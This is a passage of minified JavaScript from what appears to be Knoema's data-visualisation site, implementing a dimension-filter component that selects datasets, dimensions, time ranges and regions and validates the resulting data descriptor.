r,u,e,c,o,s,f,h,l,a,v,y;this._container=n;r=$(this._container);r.unbind();r.undelegate();r.empty();$.tmpl("Tmpl-dimension-filter-tab").appendTo(r);r.width()<880?(u=r.width()*35/100,u<250&&(u=250)):u=330;e=r.data();e&&e.layout&&e.layout.destroy();c=this;s={west:{size:u,minSize:250,closable:!1},center:{minWidth:260},onresize:function(){typeof o=="number"&&(window.clearTimeout(o),delete o);o=window.setTimeout(function(){c._memberList&&c._memberList.refreshMemberListHeirarchyTracker()},200)}};$("html").prop("dir")=="rtl"&&(r.find(".dim-filter-left-panel").removeClass("ui-layout-west").addClass("ui-layout-east"),s.east={size:u,minSize:250,closable:!1},delete s.west);r.layout(s);this._selectedDatasetId=t?t[0]:null;t&&(this._datasets=t,t.length>1&&this._addDatasetDropDown(),this.dataDescriptor&&(f=this.dataDescriptor,h=!1,f.Dataset?_.find(t,function(n){return n===f.Dataset})||(h=!0):f.Datasets&&(_.find(t,function(n){return _.find(f.Datasets,function(t){return t===n})})||(h=!0)),h&&(this.dataDescriptor=null)));this._datasetDimensions=this.dataDescriptor?this._getDatasetDimensions(this.dataDescriptor):[];this._timeDimension=this._getTimeDimensionFromDescriptor(this.dataDescriptor);l=this.dataDescriptor?this.dataDescriptor.Frequencies?this.dataDescriptor.Frequencies:this.dataDescriptor.Frequency?this.dataDescriptor.Frequency:"A":null;this.displayList=new Knoema.DimensionDisplayList(this,this._options);a=t?t.length>1?!1:!0:!0;v=this.dataDescriptor?this.dataDescriptor.FoldDimension:null;$.isEmptyObject(t)||(y=Knoema.Utils.buildUrl("/api/1.0/meta/dataset/"+t[0]+"/regions",{ds:t,regionDimensionId:this.dataDescriptor&&this.dataDescriptor.RegionDimensionId?this.dataDescriptor.RegionDimensionId:""}),Knoema.Utils.apiGet(y,$.proxy(function(n){typeof n!="string"?(this._regionIdMemberKeyMap=this._toUISupportedMergedRegionsFormat(n),t.length==1?this._buildRegions():this._normalizeRegionsAcrossDatasets()):this._regionIdMemberKeyMap=null;this.displayList.load(r.find(".dim-filter-left-panel").get(0),this._selectedDatasetId,this._getDimensions(this._selectedDatasetId),l,a,this._timeDimension,v,"","",i)},this)));r.bind("loadFormulaEditor",$.proxy(function(n,t,i,u){var f,o,s,e;return this._previewOn&&$(this._container).find(".hide-preview").click(),f=$(this._container).find(".formula-editor"),u||(u=this.displayList.getCurrentlyShowingDimensionId()),o=r.find(".dim-filter-right-panel").find(".member-selection").get(0),f.find(".member-selection").remove(),u=="Time"?($(o).clone().insertBefore(f.find(".formula-members")),f.find(".actions").remove(),f.find(".dimension-members").css("bottom",0),f.find(".member-selection").show()):$('<div class="member-selection"><\/div>').insertBefore(f.find(".formula-members")),$(o).hide(),s={dimFilter:this._memberList.getMemberListComponentFilter(),filterQuery:this._memberList.getFilterQuery()},e={},e.enableDbAggregation=this.displayList.isFlatDataset()&&u=="measure",e.displayList=this.displayList,this._formulaEditorOptions&&(e.allowEmptyFormula=this._formulaEditorOptions.allowEmptyFormula),this.formulaEditor=new Knoema.DimensionFilter.FormulaEditor(f,e,this._selectedDatasetId,u,t,i,this.displayList._timeSelectionManager,s),!1},this));r.bind("close.formulaEditor",$.proxy(function(n,t){var i=r.find(".dim-filter-right-panel").find(".member-selection").get(0);return $(i).show(),t?(this.displayList.addMembers(t),this._memberList&&this._memberList.setSelectAllButtonState(!1)):this.displayList.clearEditStateForCalculatedMembers(),this.formulaEditor&&(this.formulaEditor.close(),this.formulaEditor=null),!1},this));r.bind("loadAddGroup",$.proxy(function(n,t,i,u){var o=$(this._container).find(".dimension-group-editor"),e=r.find(".dim-filter-right-panel").find(".member-selection").get(0),f=$(e).find("input").val();return Knoema.Utils.strEquals(f,$.R("~/Js/knoema/Knoema.DimensionFilter.js","type to filter"))&&(f=null),$(e).hide(),this.addGroup=new Knoema.DimensionFilter.AddGroup(o,t,i,u,f),!1},this));r.bind("close.addGroup",$.proxy(function(n,t,i){var e=r.find(".dim-filter-right-panel").find(".member-selection").get(0),u,f;return $(e).show(),this.addGroup&&this.addGroup.close(),t&&i&&(u=this.displayList.getCurrentlyShowingDimensionId(),f={DimensionId:u,DatasetId:this._selectedDatasetId,Name:t,Members:i},Knoema.Utils.apiPost("/api/1.0/meta/group/",f),this.displayList.addMembers(i),this._memberList.memberlistcomponent.select(i)),!1},this));r.bind("Deselect.MemberListComponent",$.proxy(function(n,t){this._memberList&&this._memberList.memberlistcomponent&&this._memberList.memberlistcomponent.deselect(t)},this));r.bind("selectionChanged",$.proxy(function(n,t,i,u,f){return u&&f&&(t&&!i&&this.setAllMembersSelectedInDimension(f,u,!1),t||this.displayList.checkFilterWarningMessage(u)),i?r.trigger("SelectionChange.MemberList",[t,u]):r.trigger("RemoveMember.MemberList",[t,u]),!1},this));r.on("frequencyChange.TimeSelection",$.proxy(function(){this._frequencyChangedByUser=!0},this));r.on("aggregationChanged",$.proxy(function(n,t){return this._existingAggregations=t,!1},this));r.bind("SelectionChange.MemberList",$.proxy(function(n,t,i){Knoema.Utils.strEquals(i,this.displayList.getSelectedAccordionDimensionId())&&this.displayList.addMembers(t);var r=!!(this._regionIdMemberKeyMap&&this._regionIdMemberKeyMap[this._selectedDatasetId]);return r&&Knoema.Utils.strEquals(this._regionIdMemberKeyMap[this._selectedDatasetId].geoDimensionId,i)&&this._addRegions(this._selectedDatasetId,t),!1},this));r.bind("RemoveMember.MemberList RemoveMember.DisplayList",$.proxy(function(n,t,i){var r,u,f;if(Knoema.Utils.strEquals(i,this.displayList.getSelectedAccordionDimensionId())&&t!=null&&typeof t!="undefined"){for(this.displayList.removeMembers(t),r=0;r<t.length;r++)u=t[r],typeof u=="object"&&t.splice(r,1);this._memberList&&this._memberList.memberlistcomponent&&this._memberList.memberlistcomponent.deselect(t)}return f=!!(this._regionIdMemberKeyMap&&this._regionIdMemberKeyMap[this._selectedDatasetId]),f&&Knoema.Utils.strEquals(this._regionIdMemberKeyMap[this._selectedDatasetId].geoDimensionId,i)&&this._removeRegions(this._selectedDatasetId,t),!1},this));r.parent().bind("RefreshPreview",$.proxy(function(){var n=$(this._container).find("div#toggle-preview a");return n.hasClass("hide-preview")&&(this.showPreview(!0),n.trigger("close.formulaEditor"),n.trigger("close.addGroup")),!1},this));r.bind("loaded.displayList",$.proxy(function(n,t){var i,r;if(this._datasetDimensions.length===1)for(i=0;i<this._datasetDimensions[0].length;i++)for(r=0;i<t.length;r++)if(t[r].DimensionId===this._datasetDimensions[0][i].DimensionId){this._datasetDimensions[0][i].Order=t[r].Order;break}this._displayListLoaded=!0},this));r.bind("accordionChange.displayList",$.proxy(this._loadMemberList,this));r.delegate(".dataset","change",$.proxy(this._datasetChange,this));r.delegate("div#toggle-preview a","click",$.proxy(this._togglePreview,this))},this))};Knoema.DimensionFilter.prototype._datasetChange=function(n){var r=$(n.target||n.srcElement),t,i;return this._populateDimension(),t=r.val(),t&&(this._selectedDatasetId=t,i=this._datasets?this._datasets.length>1?!1:!0:!0,this.displayList.load($(this._container).find(".dim-filter-left-panel").get(0),t,this._getDimensions(t),this.displayList.getFrequencies(),i,this._timeDimension)),!1};Knoema.DimensionFilter.prototype._addDatasetDropDown=function(){Knoema.Utils.getJson(Knoema.Utils.buildUrl("/data/dataset",{datasetIds:this._datasets.join(",")}),$.proxy(function(n){var t=$.tmpl("Tmpl-dim-filter-select-dataset",{datasets:n,selectedDatasetId:this._selectedDatasetId}),i=$(this._container).find(".dim-filter-left-panel");i.find(".dim-filter-select-dataset").remove();i.prepend(t);t.children("div").css("left",t.children("label").width())},this))};Knoema.DimensionFilter.prototype._populateDimension=function(){function o(n,t){var i,r;for(i in n)if(r=n[i],r.DatasetId==t)return!0;return!1}var i=Knoema.Utils.objectClone(this.displayList.getDimensions()),r=!1,f,n,t,u,e;this._displayListLoaded||(this._datasetDimensions=this._getDatasetDimensions(this.dataDescriptor));for(t in this._datasetDimensions)if(f=this._datasetDimensions[t],f.DatasetId==this._selectedDatasetId)if(i.length==0&&this._datasetDimensions[t].Dimensions.length>0){r=!0;break}else{this._datasetDimensions[t].Dimensions=i;r=!0;break}if(!r&&this._selectedDatasetId&&this._datasetDimensions.push({DatasetId:this._selectedDatasetId,Dimensions:i}),n=this.displayList.getTimeDimension(),n){if(this._datasets.length>1&&this._timeDimension&&this._timeDimension.DateFields)if(n.DateFields&&n.DateFields.length>0)for(t in this._timeDimension.DateFields)u=this._timeDimension.DateFields[t],o(n.DateFields,u.DatasetId)||n.DateFields.push(u);else n.DateFields=this._timeDimension.DateFields;this._timeDimension=n}e=!!(this._regionIdMemberKeyMap&&this._regionIdMemberKeyMap[this._selectedDatasetId]);e&&this._datasets.length>1&&this._normalizeRegionsAcrossDatasets(this._selectedDatasetId)};Knoema.DimensionFilter.prototype.getDataDescriptor=function(){var t,l,a,v,u,h,n,r,f,e,o,i,y,s,c,p;if(this.formulaEditor&&this.formulaEditor.save(),this._populateDimension(),t={Header:[],Stub:[],Filter:[]},(!this._useDSv4||this._options.disableTimeAggregation)&&(t.TimeNormalization="none"),this._frequencyChangedByUser||this._options.disableTimeAggregation?(l=this.displayList.getFrequencies(),t.Frequencies=l?l:this.dataDescriptor?this.dataDescriptor.Frequencies?this.dataDescriptor.Frequencies:this.dataDescriptor.Frequency?this.dataDescriptor.Frequency:"A":null):t.Frequencies=[],a=this.displayList.getCalendarCode(),typeof a!="undefined"?t.Calendar=a:this.dataDescriptor&&(t.Calendar=this.dataDescriptor.Calendar),this._datasetDimensions&&this._datasetDimensions.length>0){if(this._datasets.length>1){for(s in this._datasetDimensions){u=this._datasetDimensions[s];for(h in u.Dimensions)if(n=u.Dimensions[h],r=n.Position,n.DimensionId!="Time"&&t[r]&&(n.Members.length>0||n.Aggregation)){f=[];e=!n.IsGeo&&this.isAllMembersSelectedInDimension(u.DatasetId,n.DimensionId);for(o in n.Members)if(e&&Knoema.Utils.isCalculatedMember(n.Members[o])&&(e=!1),this._existingAggregations&&(v=this._existingAggregations[n.Members[o]]),v?f=f.concat(v):f.push(n.Members[o]),r=="Filter")break;i={DimensionId:n.DimensionId,DatasetId:u.DatasetId,IsGeo:n.IsGeo,Members:f,DimensionName:n.DimensionName};e&&(i.IsAllMembersSelected=!0);n.Aggregation&&(i.Aggregation=n.Aggregation);n.Transform&&(i.Transform=n.Transform);t[r].push(i)}}if(this._timeDimension&&(r=this._timeDimension.Position,t[r])){f=[];for(s in this._timeDimension.Members)if(f.push(this._timeDimension.Members[s]),r=="Filter")break;i={DimensionId:this._timeDimension.DimensionId,Members:f,UiMode:this._timeDimension.UiMode,DimensionName:this._timeDimension.DimensionName};i.UiMode==="last"&&(i.UiParams=this._timeDimension.UiParams);this._timeDimension.DateFields&&(i.DateFields=this._timeDimension.DateFields);t[r].push(i)}t.Datasets=this._datasets}else{u=this._datasetDimensions[0];t.FoldDimension=this.displayList.getFoldedDimension();u.Dimensions=_.sortBy(u.Dimensions,function(n){return n.Order});for(h in u.Dimensions)if(n=u.Dimensions[h],r=n.Position,this.displayList.allDimensionsInFilter()||t[r]&&(n.Members.length>0||n.Aggregation)||n.UiMode&&(n.UiMode==="last"||n.UiMode==="allData")){f=[];e=this.isAllMembersSelectedInDimension(u.DatasetId,n.DimensionId);for(o in n.Members)if(e&&Knoema.Utils.isCalculatedMember(n.Members[o])&&(e=!1),f.push(n.Members[o]),r=="Filter")if(this._options.filter.allowMultipleMembers=="WhenAllDimensionsInFilter"&&this.displayList.allDimensionsInFilter())continue;else if(Knoema.Utils.strEquals(t.FoldDimension,n.DimensionId))continue;else break;if(i={DimensionId:n.DimensionId,Members:f,DimensionName:n.DimensionName},e&&(i.IsAllMembersSelected=!0),n.DimensionId=="Time")if(i.UiMode=n.UiMode,i.UiMode==="last"&&(i.UiParams=n.UiParams),this.displayList.isFlatDataset()){y=!1;for(s in n.DateFields)c=n.DateFields[s],c.DatasetId==this._datasets[0]&&(c.DateColumn=="0"&&r=="Filter"||(y=!0));y&&(i.DateFields=n.DateFields,c.DateColumn=="0"?(i.Members=[],t[r].splice(0,0,i)):t[r].push(i))}else t[r].push(i);else n.Aggregation&&(i.Aggregation=n.Aggregation),n.Transform&&(i.Transform=n.Transform),t[r].push(i)}t.Dataset=this._datasets[0];p=this._getGeoDimensionId();p&&this._gadgetType==="ranking"&&(t.RegionIdsRequired=!0,t.RegionDimensionId=p)}return this.displayList&&this.displayList.getReversedTime()&&(t.Sort||(t.Sort={}),t.Sort.ReversedTime=!0),this._timeTransform&&(t.Transform=this._timeTransform),t}return null};Knoema.DimensionFilter.prototype._toUISupportedMergedRegionsFormat=function(n){var r,u,t,f,o,e,i;if(!n)return n;for(r={},u=0;u<n.length;u++){for(t=n[u],r[t.datasetId]={},r[t.datasetId].geoDimensionId=t.geoDimensionId,f={},o=t.regions,e=0;e<o.length;e++)i=o[e],i.regionId?f[i.regionId]=i.key:f[i.name]=i.key;r[t.datasetId].regions=f}return r};Knoema.DimensionFilter.prototype.setBubbleChartAxisInfo=function(n){this._bubbleAxisInfo=n};Knoema.DimensionFilter.prototype.getBubbleChartAxisInfo=function(){return this._bubbleAxisInfo};Knoema.DimensionFilter.prototype.removeMemberFromDatasetDimensions=function(n,t,i){var u=this._datasetDimensions,r,f,e;if(u)for(r=0;r<u.length;r++)if(u[r].DatasetId==n)for(f=0;f<u[r].Dimensions.length;f++)if(Knoema.Utils.strEquals(u[r].Dimensions[f].DimensionId,t)&&(e=$.inArray(i+"",u[r].Dimensions[f].Members),e>-1)){u[r].Dimensions[f].Members.splice(e,1);break}};Knoema.DimensionFilter.prototype.setDataset=function(n,t){var u,f,r,h,e,c;if(this._selectedDatasetId!=n){if(this._populateDimension(),this._selectedDatasetId=n,(!this._options.allowCrossDataset||this.isFlatDatasetWithoutDate())&&(this._datasets=[],this._datasetDimensions=[],this.displayList.setTimeSelectionManager(null)),$.inArray(n,this._datasets)==-1&&this._datasets.push(n),u=$(this._container),this._datasets.length>1&&(f=u.find(".dim-filter-select-dataset"),f.find(".gray-label").remove(),f.find(".dataset").remove(),this._addDatasetDropDown(),this._datasets.length==2)){var o=this._datasetDimensions[0],l=this.allDimensionsInFilter(),s=!0;for(i=0;i<o.Dimensions.length;i++)r=o.Dimensions[i],r.DimensionId=="Time"?(r.Position=this._timeDimension.Position="Header",this._timeDimension.UiMode=="singleMember"&&(r.UiMode=this._timeDimension.UiMode="range")):(r.Position=="Header"&&(r.Position="Stub"),l&&r.Position=="Filter"&&s&&(r.Position="Stub",s=!1));this._regionDimPosition=="Header"&&(this._regionDimPosition="Stub")}h=this._datasets?this._datasets.length>1?!1:!0:!0;e=this.displayList.getTimeSelectionManager();e&&e.preSelectFrequencies(this.displayList._datasetInfo.frequencies);$.isEmptyObject(this._datasets)||(c=Knoema.Utils.buildUrl("/api/1.0/meta/dataset/"+this._datasets[0]+"/regions",{ds:this._datasets}),Knoema.Utils.apiGet(c,$.proxy(function(i){typeof i!="string"?(this._regionIdMemberKeyMap=this._toUISupportedMergedRegionsFormat(i),this._datasets.length==1?this._buildRegions():(t&&this._forcefullyPushRegion(this._datasets[0],t),this._normalizeRegionsAcrossDatasets())):this._regionIdMemberKeyMap=null;var r=this._regionIdMemberKeyMap?this._regionIdMemberKeyMap[this._datasets[0]].regions[t]:null;r=r?r.toString():r;this.displayList.load(u.find(".dim-filter-left-panel").get(0),n,this._getDimensions(n),this.displayList.getFrequencies(),h,this._timeDimension,null,"",r,function(){u.trigger("DatasetAdd.Completed")});u.find("div.dim-filter-right-panel").find("div#preview-visualization").remove()},this)))}};Knoema.DimensionFilter.prototype.getDatasets=function(){return this._datasets};Knoema.DimensionFilter.prototype.removeDatasets=function(n){var i,e,t,u,o,r,f,s;Knoema.Utils.removeItemFromArray(this._datasets,n);for(i in this._datasetDimensions)if(t=this._datasetDimensions[i],t.DatasetId==n){Knoema.Utils.removeItemFromArray(this._datasetDimensions,t);break}for(i in this._datasetDimensions)for(e in this._datasetDimensions[i].Dimensions)if(t=this._datasetDimensions[i].Dimensions[e],t.DimensionId=="Time"&&t.DateFields&&t.DateFields.length>0){for(u in t.DateFields)if(o=t.DateFields[u],o.DatasetId==n){t.DateFields.splice(u,1);break}break}this._selectedDatasetId=this._datasets.pop();this._datasets.push(this._selectedDatasetId);r=$(this._container).find(".dataset");this._datasets.length>1?(r.find('option[value="'+n+'"]').remove(),r.val(this._selectedDatasetId),f=!1):($(this._container).find(".dim-filter-select-dataset").remove(),r.remove(),f=!0);$.isEmptyObject(this._datasets)||(s=Knoema.Utils.buildUrl("/api/1.0/meta/dataset/"+this._datasets[0]+"/regions",{ds:this._datasets}),Knoema.Utils.apiGet(s,$.proxy(function(n){typeof n!="string"?(this._regionIdMemberKeyMap=this._toUISupportedMergedRegionsFormat(n),this._datasets.length==1?this._buildRegions():this._normalizeRegionsAcrossDatasets()):this._regionIdMemberKeyMap=null;$(this._container).trigger("DatasetDelete.Completed");this.displayList.load($(this._container).find(".dim-filter-left-panel").get(0),this._selectedDatasetId,this._getDimensions(this._selectedDatasetId),this.displayList.getFrequencies(),f,this._timeDimension)},this)))};Knoema.DimensionFilter.prototype.getDisplayList=function(){return this.displayList};Knoema.DimensionFilter.prototype.getTsCount=function(){return this.displayList.getTsCount()};Knoema.DimensionFilter.prototype.allDimensionsInFilter=function(){return this.displayList.allDimensionsInFilter()};Knoema.DimensionFilter.prototype.isFlatDatasetWithoutDate=function(){return!!(this.displayList._isFlatDataset&&$(this._container).find(".flat-dataset-date-field").length==0)};Knoema.DimensionFilter.prototype.getDimensionsByPosition=function(n){var i={Header:[],Stub:[],Filter:[]},f=this._findInArray(this._datasetDimensions,function(t){return t.DatasetId==n}),r=f.Dimensions,u,t;for(u in r)t=r[u],t!=null&&(t.Position=="Header"?i.Header.push(t):t.Position=="Stub"?i.Stub.push(t):t.Position=="Filter"&&i.Filter.push(t));return i};Knoema.DimensionFilter.prototype._getGeoDimensionId=function(){var n=this.displayList.getDatasetsInfo(),t;return!n||!n.dimensions?null:(t=n.dimensions.filter(function(n){return n.isGeo}).map(function(n){return n.id}),t.length?t[0]:null)};Knoema.DimensionFilter.prototype.validateDataDescriptor=function(n){var e,r,w,c,l,b,v,a,u,y,k,i,f;if(!n)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select a dataset to use")+" ";if(!this._displayListLoaded)return null;if(e=this.displayList.getTimeSelectionManager(),e&&this._timeDimension&&this._timeDimension.Position!="Filter"&&e.getUiMode()==="range"&&e.getEndDate()<e.getStartDate())return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select start date less than end date in time dimension to use")+" ";var d=this._options.header?this._options.header.caption:"",o=this._options.stub?this._options.stub.caption:"",p={Header:d,Stub:o,Filter:""};if(this._datasets.length==1){if(n){var s=this._datasets[0],t=this.getDimensionsByPosition(this._datasets[0]),h=this.displayList.isFlatDataset();if(!n.Dataset)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select dataset and populate dimension filter page to use")+" ";if(this._options.stub.dimensionsInStub&&n.Stub.length>1)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Valid selection contains only one dimension as {StubCaption} (S) and all other dimensions (if any) as filter (F). Please verify your selection to use",{StubCaption:o})+" ";if(this._options.stub.showXyzAxes){if(n.Stub.length>1)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Valid selection contains only one dimension as {StubCaption} (S) and all other dimensions (if any) as filter (F). Please verify your selection to use",{StubCaption:o})+" ";if(n.Stub.length>0&&n.Stub[0].Members.length<2)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Select members for axis (X/Y/R(optional)) for dimension {DimensionName}. Please verify your selection to use",{DimensionName:t.Stub[0].DimensionName})+" "}for(r in p){if(w=p[r],r=="Header"||r=="Stub"){if(t[r].length==0)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select at least one dimension as {Caption} to use",{Caption:w})+" ";if(h){if(t[r][0].DimensionId=="Time"&&t[r][0].DateFields.length==0)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select a date field in time dimension to use")+" ";if(n[r].length==0)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension to use",{DimensionName:t[r][0].DimensionName})+" "}}if(!h||this._options.stub.showXyzAxes)for(i in t[r])if(t[r][i].UiMode==="last"||t[r][i].UiMode==="allData")continue;else if(t[r][i].Members.length==0&&!t[r][i].Aggregation){if(r!=="Filter")return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension to use",{DimensionName:t[r][i].DimensionName})+" ";if(this._gadgetType==="bubble")continue;if(c=$.inArray(this._gadgetType,["map","leaflet-map","ranking","treemap","sunburst","bubbletree","random"])!==-1,c&&(l=this.displayList.getDatasetsInfo(),b=t[r][i].DimensionId,l.geoDimensions=l.dimensions.filter(function(n){return n.isGeo}).map(function(n){return n.id}),c=Knoema.Utils.strEquals(b,l.regionDimensionId)),c)continue;return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension to use",{DimensionName:t[r][i].DimensionName})+" "}}}}else{if(this._timeDimension.Members.length==0&&$.inArray(this.displayList._timeSelectionManager._uiMode,["last","allData"])<0)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to Time dimension to use")+" ";for(i in this._datasets){var s=this._datasets[i],a=$(this._container).find(".dataset"),u=a.find('option[value="'+s+'"]').text(),t=this.getDimensionsByPosition(s),h=a.find('option[value="'+s+'"]').attr("datasetType")=="Flat";if(this._timeDimension.DateFields)for(i in this._timeDimension.DateFields)if(v=this._timeDimension.DateFields[i],v.DateColumn=="0"&&v.DatasetId==s)return a=$(this._container).find(".dataset"),u=a.find('option[value="'+v.DatasetId+'"]').text(),$.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select Date Field for Time dimension in {DatasetName} dataset to use",{DatasetName:u})+" ";y=!0;for(i in t.Stub)if(k=t.Stub[i],k.Members.length>0){y=!1;break}if(t.Stub.length==0)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select at least one dimension as {StubCaption} in {DatasetName} dataset to use",{StubCaption:o,DatasetName:u})+" ";if(h&&y)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension in {DatasetName} to use",{DimensionName:t.Stub[0].DimensionName,DatasetName:u})+" ";if(!h){for(i in t.Stub)if(t.Stub[i].Members.length==0&&!t.Stub[i].Aggregation)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension in {DatasetName} to use",{DimensionName:t.Stub[i].DimensionName,DatasetName:u})+" ";for(i in t.Filter)if(t.Filter[i].Members.length==0&&!t.Filter[i].Aggregation)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension in {DatasetName} to use",{DimensionName:t.Filter[i].DimensionName,DatasetName:u})+" ";for(i=0;i<t.Header.length;i++)if(t.Header[i].DimensionId!=="Time"&&t.Header[i].Members.length==0&&!t.Header[i].Aggregation)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension in {DatasetName} to use",{DimensionName:t.Header[i].DimensionName,DatasetName:u})+" "}}}return this._options.stub.showXyzAxes&&this._bubbleAxisInfo&&(f=null,this._bubbleAxisInfo.x||(f="X"),f||this._bubbleAxisInfo.y||(f="Y"),f)?$.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add member to {MissingAxis} axis to use",{MissingAxis:f})+" ":this._hasLagFunctionWithTimeCalculation(n)?$.R("~/Js/knoema/Knoema.DimensionFilter.js","Use of Lead/Lag with calculated time member is not allowed. Please change your selection to view")+" ":null};Knoema.DimensionFilter.prototype.setGadgetType=function(n){this._gadgetType=n};Knoema.DimensionFilter.prototype._hasLagFunctionWithTimeCalculation=function(n){for(var o,r,i,t,u=!1,f=!1,s=["Header","Stub","Filter"],e=0;e<s.length;e++)for(o=s[e],r=0;r<n[o].length;r++){if(i=n[o][r],i.DimensionId!="Time"||u){if(!f)for(t=0;t<i.Members.length;t++)if(Knoema.Utils.isCalculatedMember(i.Members[t])&&new Knoema.CalculatedMember(i.Members[t]).hasLagFormula()){f=!0;break}}else for(t=0;t<i.Members.length;t++)if(Knoema.Utils.isCalculatedMember(i.Members[t])&&!new Knoema.CalculatedMember(i.Members[t]).isRenameFormula()){u=!0;break}if(f&&u)return!0}return!1};Knoema.DimensionFilter.prototype._getDatasetDimensions=function(n){var v=function(n){var t=[];for(var i in n)n[i]&&t.push(n[i]);return t},f=[],e=["Header","Stub","Filter"],r,u,o,l,t,a,i;for(r in this._datasets){u=[];for(o in e){var s=e[o],h=n[s],c=0;for(l in h)t=h[l],a=this._datasets.length==1||t.DimensionId=="Time"||t.DatasetId&&t.DatasetId==this._datasets[r],a&&(i={DimensionId:t.DimensionId,DimensionName:t.DimensionName,Position:s,Members:v(t.Members),Order:c},t.DimensionId=="Time"?(i.DateFields=t.DateFields,i.UiMode=t.UiMode,t.UiMode==="last"&&(i.UiParams=t.UiParams)):t.Aggregation&&(i.Aggregation=t.Aggregation),t.Transform&&(i.Transform=t.Transform),u.push(i),c++)}f.push({DatasetId:this._datasets[r],Dimensions:u})}return f};Knoema.DimensionFilter.prototype._getTimeDimensionFromDescriptor=function(n){var u=null,f=["Header","Stub","Filter"],e,i,r,o,t;if(n)for(e in f){i=f[e];r=n[i];for(o in r)if(t=r[o],t.DimensionId=="Time"){u={DimensionId:t.DimensionId,Position:i,Members:Knoema.Utils.objectClone(t.Members),UiMode:t.UiMode,DateFields:t.DateFields};break}}return u};Knoema.DimensionFilter.prototype._getDimensions=function(n){var i,t;if(n){for(i in this._datasetDimensions)if(t=this._datasetDimensions[i],t.DatasetId==n)return t.Dimensions}else return null};Knoema.DimensionFilter.prototype._addRegions=function(n,t){var i=[],f,e,r,u,s;for(f in this._regionIdMemberKeyMap[n].regions)e=this._regionIdMemberKeyMap[n].regions[f],$.inArray(e,t)!=-1&&i.push(f);if(i!=null&&i.length>0)for(r=0;r<i.length;r++)if(u=i[r],$.inArray(u,this._regionIds)==-1&&(this._regionIds.push(u),this._datasets.length>1))for(s in this._datasets){var o=this._datasets[s],h=this._regionIdMemberKeyMap[o].geoDimensionId,e=this._regionIdMemberKeyMap[o].regions[u];this._addGeoMember(e,o,h)}};Knoema.DimensionFilter.prototype._removeRegions=function(n,t){var i=[],u,f,r,e,o,h;for(u in this._regionIdMemberKeyMap[n].regions)f=this._regionIdMemberKeyMap[n].regions[u],$.inArray(f,t)!=-1&&i.push(u);if(i!=null&&i.length>0)for(r=0;r<i.length;r++)if(e=i[r],o=$.inArray(e,this._regionIds),o>=0&&(this._regionIds.splice(o,1),this._datasets.length>1))for(h in this._datasets){var s=this._datasets[h],c=this._regionIdMemberKeyMap[s].geoDimensionId,f=this._regionIdMemberKeyMap[s].regions[e];this._removeGeoMember(f,s,c)}};Knoema.DimensionFilter.prototype._addGeoMember=function(n,t,i){var f,r,e,u;for(f in this._datasetDimensions)if(r=this._datasetDimensions[f],r.DatasetId==t)for(e in r.Dimensions)u=r.Dimensions[e],Knoema.Utils.strEquals(u.DimensionId,i)&&$.inArray(n,u.Members)==-1&&u.Members.push(n)};Knoema.DimensionFilter.prototype._removeGeoMember=function(n,t,i){var f,r,e,u;for(f in this._datasetDimensions)if(r=this._datasetDimensions[f],r.DatasetId==t)for(e in r.Dimensions)u=r.Dimensions[e],Knoema.Utils.strEquals(u.DimensionId,i)&&Knoema.Utils.removeItemFromArray(u.Members,n)};Knoema.DimensionFilter.prototype._buildRegions=function(n){var e,i,o,r,u,s,f;this._regionIds=[];var t=n||this._datasets[0],c=Knoema.Utils.keys(this._regionIdMemberKeyMap[t].regions),h=this._regionIdMemberKeyMap[t].geoDimensionId;for(e in this._datasetDimensions)if(i=this._datasetDimensions[e],i.DatasetId==t)for(o in i.Dimensions)if(r=i.Dimensions[o],Knoema.Utils.strEquals(r.DimensionId,h)){u=r.Members;this._regionDimPosition=r.Position;for(s in u)f=this._getRegionIdFromMap(u[s],t),f&&this._regionIds.push(f)}};Knoema.DimensionFilter.prototype._forcefullyPushRegion=function(n,t){var s=this._regionIdMemberKeyMap[n].geoDimensionId,e,i,o,r,u,f;for(e in this._datasetDimensions)if(i=this._datasetDimensions[e],i.DatasetId==n)for(o in i.Dimensions)r=i.Dimensions[o],Knoema.Utils.strEquals(r.DimensionId,s)&&(u=r.Members,f=this._regionIdMemberKeyMap[n].regions[t],$.inArray(f,u)==-1&&u.push(f))};Knoema.DimensionFilter.prototype._normalizeRegionsAcrossDatasets=function(n){var u,t,f,e,i,o,r,s,h,c,l;this._buildRegions(n);for(u in this._datasets)if(t=this._datasets[u],this._regionIdMemberKeyMap[t]){f=this._regionIdMemberKeyMap[t].geoDimensionId;for(e in this._datasetDimensions)if(i=this._datasetDimensions[e],i.DatasetId==t)for(o in i.Dimensions)r=i.Dimensions[o],Knoema.Utils.strEquals(r.DimensionId,f)&&(r.Members=[])}for(u in this._datasets)if(t=this._datasets[u],this._regionIdMemberKeyMap[t]){f=this._regionIdMemberKeyMap[t].geoDimensionId;for(e in this._datasetDimensions)if(i=this._datasetDimensions[e],i.DatasetId==t)for(o in i.Dimensions)if(r=i.Dimensions[o],Knoema.Utils.strEquals(r.DimensionId,f)){s=r.Members;r.Position=this._regionDimPosition;for(h in this._regionIds)c=this._regionIds[h],l=this._regionIdMemberKeyMap[t].regions[c],s.push(l)}}};Knoema.DimensionFilter.prototype._getRegionIdFromMap=function(n,t){var r=this._regionIdMemberKeyMap[t].regions,u=null,i,f;for(i in r)if(f=r[i],f==n){u=i;break}return u};Knoema.DimensionFilter.prototype._togglePreview=function(n){var t=$(n.target||n.srcElement);return 